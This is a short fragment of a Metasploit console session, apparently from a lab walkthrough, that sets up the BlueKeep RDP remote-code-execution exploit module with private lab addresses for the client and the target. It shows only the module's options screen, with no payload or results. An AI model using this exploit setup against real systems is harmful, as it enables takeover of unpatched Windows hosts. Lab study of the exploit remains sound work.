 RDP_USER => 落雨飘
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.79.131 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER 落雨飘 no The username to report during connect, UNSET = random
RHOSTS 192.168.79.132 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting